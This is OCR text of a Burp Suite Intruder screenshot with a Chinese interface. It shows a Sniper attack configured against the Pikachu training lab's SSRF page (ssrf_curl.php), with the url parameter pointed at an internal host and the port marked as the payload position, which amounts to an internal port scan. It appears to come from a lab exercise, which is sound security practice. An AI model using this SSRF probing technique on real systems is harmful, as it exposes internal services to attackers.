 Intruder attack 1
攻击 保存 列
结果 目标 位置 有效载荷 选项
? 有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，
添加变量 3
2 选中
攻击类型: 狙击手（Sniper）
GET /pikachu/vul/ssrf/ssrf_curl.php?url=http://10.0.0.134:§3306§/ HTTP/1.1
添加 §
Host: 10.0.0.133:91
Cache-Control: max-age=0
§清除 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
自动§
Chrome/98.0.4758.102 Safari/537.36
Accept:
刷新
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001; ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF; ecM8_2132_lastvisit=1645260677;
PHPSESSID=3b6a73ec2072ac894d71e4131248df72
Connection: close
? < + > 输入搜索字词 没有比赛 清屏
1payload 位置？ 长度： 1108